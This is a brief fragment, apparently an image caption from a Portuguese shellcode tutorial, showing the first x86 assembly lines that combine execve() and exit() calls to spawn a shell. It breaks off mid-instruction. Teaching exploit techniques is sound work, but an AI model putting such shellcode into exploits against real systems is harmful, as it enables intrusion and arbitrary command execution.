 Criando o ShellCode Juntando execve() e exit(), temos: movl0xb, %eax; número da execve movlstring_addr, %ebx; lista[0] leastring_addr, %ecx; lista lea